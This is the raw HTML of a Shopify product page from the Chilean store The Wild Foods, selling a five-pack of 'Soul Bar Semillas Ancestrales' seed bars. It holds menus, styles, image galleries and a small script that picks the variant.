											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/paty-cofre">
													<span><span class="">Paty Cofré x Wild Foods ⭐️</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestra-historia">
													<span><span class="">Nuestra historia</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestros-atributos">
													<span><span class="">Nuestros atributos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestras-tiendas">
													<span><span class="">Nuestras tiendas</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/informe-impacto">
													<span><span class="">Nuestro impacto</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="https://mayorista.thewildfoods.com/">
													<span><span class="">Venta mayorista</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/wildcoffee">
													<span><span class="">Wild Coffee</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-contacto-y-envios-sidebar" aria-expanded="false" 
						 
						id="menu-item-contacto-y-envios"
					>

						<a class="menu-link  " href="/pages/envios-todo-chile">

							<span><span class="">Contacto y envíos</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-contacto-y-envios-sidebar">

								<div class="submenu-holder "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/envios-todo-chile">
													<span><span class="">Información de envíos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/seguimiento-de-pedidos">
													<span><span class="">Seguimiento de pedidos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/contactanos">
													<span><span class="">Contáctanos</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-blog"
					>

						<a class="menu-link   no-focus-link " href="/blogs/the-wild-blog">

							<span><span class="">Blog</span></span>

							

						</a>

						

					</li><li id="menu-item-account">
						<a class="menu-link" href="https://shopify.com/29640212/account?locale=es&region_country=CL">
							<span style="display: inline-flex; align-items: center;"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg>Mi cuenta
							</span>
						</a>
					</li><li class="mobile-pdp-featured-img">
    <div class="mobile-pdp-img">
      
    </div>

    <style data-shopify>
        html body .mobile-pdp-featured-img {
            padding-top: 30px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img img {
            display: block;
            width: 100%;
            height: 100%;
            max-width: 200px;
            margin: 0 auto;
            border-radius: 10px 10px 0px 0px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img a {
            font-size: 16px;
            text-align: center;
            font-weight: 400;
            max-width: 280px;
            border-bottom: none !important;
        }
    </style>
</li>

			</ul></nav>

	</div>

</div></mobile-navigation>
  </div>



  <div class="sidebar__footer site-menu-sidebar-footer"><div class="social-icons"><a href="https://web.facebook.com/thewildfoods" target="_blank">
      <span class="visually-hidden">Facebook</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m81.3942 66.8069 2.8527-18.2698h-17.8237v-11.8507c0-5.0051 2.4876-9.8755 10.4751-9.8755h8.1017v-15.5765s-7.3485-1.2344-14.4004-1.2344c-14.6743 0-24.2822 8.7533-24.2822 24.5991v13.938h-16.3174v18.2698h16.3174v44.1931h20.083v-44.1931z" fill="#000"/></svg></span>
    </a><a href="https://www.instagram.com/thewildfoods/" target="_blank">
      <span class="visually-hidden">Instagram</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m60 10c-13.606 0-15.2957.0667-20.6092.289-5.3357.2668-8.9595 1.0894-12.1387 2.3344-3.2903 1.2895-6.0916 3.0013-8.8484 5.7803-2.779 2.7568-4.5131 5.5581-5.7803 8.8484-1.245 3.1792-2.0676 6.803-2.3344 12.1387-.2445 5.3357-.289 7.0254-.289 20.6092s.0667 15.2957.289 20.6092c.2668 5.3357 1.0894 8.9595 2.3344 12.1387 1.2895 3.2903 3.0013 6.0916 5.7803 8.8481 2.7568 2.779 5.5581 4.513 8.8484 5.781 3.1792 1.222 6.8253 2.067 12.1387 2.334 5.3357.245 7.0254.289 20.6092.289s15.2957-.067 20.6092-.289c5.3357-.267 8.9595-1.112 12.1387-2.334 3.2903-1.29 6.0916-3.002 8.8481-5.781 2.779-2.7565 4.513-5.5578 5.781-8.8481 1.222-3.1792 2.067-6.8253 2.334-12.1387.245-5.3357.289-7.0254.289-20.6092s-.067-15.2957-.289-20.6092c-.267-5.3357-1.112-8.9817-2.334-12.1387-1.29-3.2903-3.002-6.0916-5.781-8.8484-2.7565-2.779-5.5578-4.5131-8.8481-5.7803-3.1792-1.245-6.8253-2.0676-12.1387-2.3344-5.3135-.2445-7.0032-.289-20.6092-.289zm0 9.004c13.3615 0 14.94.0667 20.2312.289 4.8688.2223 7.5145 1.0449 9.2708 1.7341 2.3566.9115 3.9795 1.9787 5.7581 3.735 1.7341 1.7341 2.8235 3.4015 3.735 5.7581.6892 1.7564 1.5119 4.402 1.7339 9.2708.223 5.269.289 6.8697.289 20.2312s-.066 14.94-.311 20.2312c-.267 4.8689-1.0672 7.5145-1.7564 9.2708-.9559 2.3566-2.0008 3.9796-3.7572 5.7581-1.7563 1.7342-3.446 2.8235-5.7581 3.735-1.7341.6892-4.4242 1.5117-9.3152 1.7337-5.3135.223-6.8698.289-20.2535.289s-14.94-.066-20.2534-.311c-4.8689-.267-7.559-1.0669-9.3153-1.7561-2.3788-.956-4.0018-2.0009-5.7581-3.7573-1.7563-1.7563-2.8902-3.4459-3.735-5.7581-.7114-1.7341-1.5118-4.4242-1.7563-9.3152-.1779-5.2468-.2668-6.8697-.2668-20.1868 0-13.317.0889-14.9399.2668-20.2534.2668-4.8911 1.0671-7.5589 1.7563-9.3153.8671-2.3788 1.9787-4.0017 3.735-5.7581 1.7341-1.7341 3.3793-2.8679 5.7581-3.7572 1.7563-.6892 4.3797-1.4896 9.2708-1.7341 5.3135-.2001 6.8697-.2668 20.2312-.2668zm0 15.3402c-14.2063 0-25.6781 11.494-25.6781 25.678 0 14.2063 11.494 25.6781 25.6781 25.6781 14.2063 0 25.6781-11.494 25.6781-25.6781 0-14.184-11.494-25.678-25.6781-25.678zm0 42.3521c-9.2263 0-16.6741-7.4477-16.6741-16.6741 0-9.2263 7.4478-16.674 16.6741-16.674s16.6741 7.4477 16.6741 16.674c0 9.2264-7.4478 16.6741-16.6741 16.6741zm32.7257-43.3748c0 3.3348-2.7124 6.0026-6.0027 6.0026-3.3348 0-6.0027-2.69-6.0027-6.0026s2.7123-6.0027 6.0027-6.0027c3.2903 0 6.0027 2.6901 6.0027 6.0027z" fill="#000"/></svg></span>
    </a><a href="https://www.tiktok.com/@thewildfoods" target="_blank">
      <span class="visually-hidden">TikTok</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m102.986 50.4581c-.831.0796-1.665.1211-2.5.1249-9.1551.001-17.6938-4.5378-22.7089-12.0716v41.1066c0 16.7794-13.8293 30.382-30.8885 30.382s-30.8886-13.6026-30.8886-30.382 13.8294-30.382 30.8886-30.382c.6449 0 1.2751.0569 1.9091.0964v14.9717c-.634-.0747-1.2571-.1889-1.9091-.1889-8.7067 0-15.7649 6.9425-15.7649 15.5064s7.0582 15.5061 15.7649 15.5061c8.7082 0 16.3988-6.7482 16.3988-15.3136l.1519-69.8141h14.5623c1.3732 12.8445 11.9028 22.8773 24.9984 23.8188v16.6393" fill="#000"/></svg></span>
    </a><a href="https://www.youtube.com/@thewildfoods" target="_blank">
      <span class="visually-hidden">YouTube</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m88.2484 25h-56.4747c-12.023 0-21.7516 9.751-21.7737 21.7523v26.4734c0 12.0233 9.7507 21.7743 21.7737 21.7743h56.4747c12.0226 0 21.7516-9.751 21.7516-21.7743v-26.4734c0-12.0233-9.729-21.7523-21.7516-21.7523zm-13.854 36.3126-22.5237 12.3543c-.9706.5294-1.8531-.1765-1.8531-1.3016v-25.3262c0-1.1251.9045-1.8311 1.8972-1.2796l22.6561 12.994c.9927.5736.8383 2.0297-.1765 2.5591z" fill="#010101"/></svg></span>
    </a></div></div>

  <link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/component-mobile-navigation.css?v=115445400369565216931766579401" media="print" onload="this.media='all'">

</sidebar-drawer>


<script>
    document.getElementsByClassName("qbk-order-goal__bar")[0].style.display='none'

</script>

<style> #shopify-section-header .link-list > li:nth-child(2) a {font-weight: bold;} </style></div><link href="//thewildfoods.com/cdn/shop/t/372/assets/component-slider.css?v=74182174680142287061766579401" rel="stylesheet" type="text/css" media="all" />
  <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-product-form.js?v=132490401043043445711766579401" defer></script>

  <main id="main" class="main-content"><div class="breadcrumb-main">
	
		<div class="breadcrumb-container">

			<link href="//thewildfoods.com/cdn/shop/t/372/assets/component-breadcrumb.css?v=83837913258187608731766579401" rel="stylesheet" type="text/css" media="all" />

			<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">

				<span class="breadcrumb__link"><a href="/">Página de inicio</a></span><span class="breadcrumb__separator">/</span><span class="breadcrumb__link"><a href="/collections/barritas-wild-soul" title="">Barritas Wild Soul</a></span><span class="breadcrumb__separator bcs3">/</span>
						<span class="breadcrumb__current bcc3">Soul Bar Semillas Ancestrales 5 unidades</span></nav>

		</div>

	</div>
<section id="shopify-section-template--19563194286276__main" class="shopify-section mount-css-slider mount-toggles mount-product-page"><link href="//thewildfoods.com/cdn/shop/t/372/assets/section-main-product.css?v=3290573160259272651766579400" rel="stylesheet" type="text/css" media="all" />

  <style>
  product-page.main-product .sabores-options {
    margin-bottom: 14px !important;
  }
  product-page.main-product .formato-options {
    margin: 0 !important;
  }
  product-page.main-product .sabores-options .sabores-options__main h4,
  product-page.main-product .formato-options .formato-options__main h4{
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    margin-bottom: 10px;
  }
  product-page.main-product .sabores-options .sabores-options__wrapper,
  product-page.main-product .formato-options .formato-options__wrapper{
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    height: auto;
    gap: 8px;
    flex-wrap: wrap;
  }
  product-page.main-product .sabores-options .sabores-options__item,
  product-page.main-product .formato-options .formato-options__item{
    padding: 10px;
    background: #ededed;
    width: 100%;
    max-width: 150px;
    text-align: center;
    cursor: pointer;
    border-radius: 8px;
  }
  product-page.main-product .formato-options .formato-options__item {
    max-width: 80px;
  }
  product-page.main-product .sabores-formato-options.hide {
    display: none;
  }
  product-page.main-product .sabores-options .sabores-options__item.selected,
  product-page.main-product .formato-options .formato-options__item.selected{
    outline: 2px solid #000;
    pointer-events: none;
  }
  @media screen and (max-width: 355px){
    product-page.main-product .sabores-options .sabores-options__item,
    product-page.main-product .formato-options .formato-options__item{
      max-width: 130px;
    }
  }
</style>

<script>
  (function () {
    // Run after the full DOM has loaded
    document.addEventListener("DOMContentLoaded", function () {
      var selectedFlavor = null; // To store selected flavor
      var selectedWeight = null; // To store selected weight

      var currentURL = window.location.href; // Get current page URL
      console.log("Current URL:", currentURL);

      // Loop through all flavor-weight combo blocks
      document.querySelectorAll("product-page.main-product .sabores-formato-options").forEach(combo => {
        var url = combo.querySelector("product-page.main-product .sabores-formato-url a")?.getAttribute("href");
        var flavor = combo.querySelector("product-page.main-product .sabores-options-name span")?.textContent.trim();
        var weight = combo.querySelector("product-page.main-product .formato-options-weight span")?.textContent.trim();

        // If URL exists and matches current URL, store selected values
        if (url && currentURL.includes(url)) {
          selectedFlavor = flavor;
          selectedWeight = weight;
          console.log("Matched flavor:", selectedFlavor);
          console.log("Matched weight:", selectedWeight);
        } else {
          console.log("No match for combo:", { flavor, weight, url });
        }
      });

      // Highlight the selected flavor if available
      if (selectedFlavor) {
        document.querySelectorAll("product-page.main-product .sabores-options__item").forEach(item => {
          if (item.textContent.trim() === selectedFlavor) {
            item.classList.add("selected");
            console.log("Set flavor as selected:", selectedFlavor);
          }
        });
      }

      // Highlight the selected format/weight if available
      if (selectedWeight) {
        document.querySelectorAll("product-page.main-product .formato-options__item").forEach(item => {
          if (item.textContent.trim() === selectedWeight) {
            item.classList.add("selected");
            console.log("Set weight as selected:", selectedWeight);
          }
        });
      }

      // Add click listeners to flavor option buttons
      var flavorItems = document.querySelectorAll("product-page.main-product .sabores-options__item");
      flavorItems.forEach(item => {
        item.addEventListener("click", function () {
          // Remove 'selected' class from all flavor buttons
          flavorItems.forEach(i => i.classList.remove("selected"));

          // Add 'selected' class to clicked flavor
          this.classList.add("selected");

          // Update selected flavor
          selectedFlavor = this.textContent.trim();
          console.log("Flavor clicked:", selectedFlavor);

          // Try redirect if both flavor and weight are selected
          tryRedirect();
        });
      });

      // Add click listeners to format/weight option buttons
      var formatItems = document.querySelectorAll("product-page.main-product .formato-options__item");
      formatItems.forEach(item => {
        item.addEventListener("click", function () {
          // Remove 'selected' class from all weight buttons
          formatItems.forEach(i => i.classList.remove("selected"));

          // Add 'selected' class to clicked weight
          this.classList.add("selected");

          // Update selected weight
          selectedWeight = this.textContent.trim();
          console.log("Weight clicked:", selectedWeight);

          // Try redirect if both flavor and weight are selected
          tryRedirect();
        });
      });

      // Redirect to correct URL based on selected flavor and weight
      function tryRedirect() {
        // Ensure both flavor and weight are selected before proceeding
        if (selectedFlavor && selectedWeight) {
          console.log("Trying to redirect with:", selectedFlavor, selectedWeight);
          var combos = document.querySelectorAll("product-page.main-product .sabores-formato-options");

          // Loop through each combo block
          for (let combo of combos) {
            var flavor = combo.querySelector("product-page.main-product .sabores-options-name span")?.textContent.trim();
            var weight = combo.querySelector("product-page.main-product .formato-options-weight span")?.textContent.trim();

            // If this combo matches the selected values
            if (flavor === selectedFlavor && weight === selectedWeight) {
              var url = combo.querySelector("product-page.main-product .sabores-formato-url a")?.getAttribute("href");

              // Redirect if URL exists
              if (url) {
                console.log("Redirecting to:", url);
                window.location.href = url;
              } else {
                console.log("No URL found for the selected combo.");
              }
              break; // Exit loop after redirect
            }
          }
        } else {
          console.log("Waiting for both flavor and weight to be selected.");
        }
      }
    });
  })();
</script>

  
  
  
  
  


<product-page 
  id="product-template--19563194286276__main" 
  class="container container--large container--vertical-space-small grid grid--layout grid--gap-xlarge grid-2 grid-lap-1 grid--no-stretch main-product" 
  data-collection="barritas-wild-soul" data-id="6815078580420" 
  data-availability="true" 
><div class="product-gallery product-gallery--slider" data-js-product-gallery><css-slider data-options='{
        "selector": ".product-gallery-item",
        "autoHeight": true,"thumbnails": false, 
          "navigation": false,"listenScroll": true
      }'
        class="css-slider--bottom-navigation element--border-radius control" 
      ><div class="grid  grid--slider  grid-1 grid--gap-small">

        <style data-shopify>
          #product-template--19563194286276__main .product-gallery-item .lazy-image img {
            padding: 0% !important;
          }
        </style>
<div 
  id="FeaturedMedia-template--19563194286276__main-30724324229316" 
  class="product-gallery-item element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="30724324229316"
  data-video
  tabindex="0"
  data-index="0"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=440" alt="Soul Bar Semillas Ancestrales 5 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=280 280w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=338 338w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=360 360w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=440 440w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=448 448w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=568 568w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=608 608w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=800 800w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=950 950w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	  
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div><div 
  id="FeaturedMedia-template--19563194286276__main-30045392208068" 
  class="product-gallery-item element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="30045392208068"
  data-video
  tabindex="0"
  data-index="1"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=440" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
	  srcset="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=280 280w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=338 338w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=360 360w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=440 440w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=448 448w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=568 568w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=608 608w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=800 800w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=950 950w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div><div 
  id="FeaturedMedia-template--19563194286276__main-30045391487172" 
  class="product-gallery-item element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="30045391487172"
  data-video
  tabindex="0"
  data-index="2"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=440" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
	  srcset="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=280 280w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=338 338w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=360 360w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=440 440w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=448 448w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=568 568w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=608 608w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=800 800w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=950 950w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div><div 
  id="FeaturedMedia-template--19563194286276__main-33262878326980" 
  class="product-gallery-item element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="33262878326980"
  data-video
  tabindex="0"
  data-index="3"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=440" alt="Soul Bar Semillas Ancestrales 5 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=280 280w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=338 338w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=360 360w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=440 440w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=448 448w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=568 568w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=608 608w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=800 800w"
	  class="img"
	  width="900"
	  height="900"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div></div></css-slider><div class="product-gallery__thumbnails   control">
        <div class="product-gallery__thumbnails-holder">
            
<button class="thumbnail element--border-radius" data-index="0"  tabindex="0" >

                
                  <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                    <img 
                      src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?crop=center&height=80&v=1718126326&width=80" alt="Soul Bar Semillas Ancestrales 5 unidades"
                      srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?crop=center&height=80&v=1718126326&width=80 80w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?crop=center&height=160&v=1718126326&width=160 160w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?crop=center&height=240&v=1718126326&width=240 240w"
                      loading="lazy"
                      sizes="80px"
                      width="80" height="80"
                      onload="this.parentNode.classList.add('lazyloaded')"
                    />
                    
                  </figure>
                

              </button>
            
<button class="thumbnail element--border-radius" data-index="1"  tabindex="0" >

                
                  <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                    <img 
                      src="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=80&v=1718126433&width=80" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
                      srcset="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=80&v=1718126433&width=80 80w, //thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=160&v=1718126433&width=160 160w, //thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=240&v=1718126433&width=240 240w"
                      loading="lazy"
                      sizes="80px"
                      width="80" height="80"
                      onload="this.parentNode.classList.add('lazyloaded')"
                    />
                    
                  </figure>
                

              </button>
            
<button class="thumbnail element--border-radius" data-index="2"  tabindex="0" >

                
                  <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                    <img 
                      src="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=80&v=1718126433&width=80" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
                      srcset="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=80&v=1718126433&width=80 80w, //thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=160&v=1718126433&width=160 160w, //thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=240&v=1718126433&width=240 240w"
                      loading="lazy"
                      sizes="80px"
                      width="80" height="80"
                      onload="this.parentNode.classList.add('lazyloaded')"
                    />
                    
                  </figure>
                

              </button>
            
<button class="thumbnail element--border-radius" data-index="3"  tabindex="0" >

                
                  <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                    <img 
                      src="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=80&v=1731097592&width=80" alt="Soul Bar Semillas Ancestrales 5 unidades"
                      srcset="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=80&v=1731097592&width=80 80w, //thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=160&v=1731097592&width=160 160w, //thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=240&v=1731097592&width=240 240w"
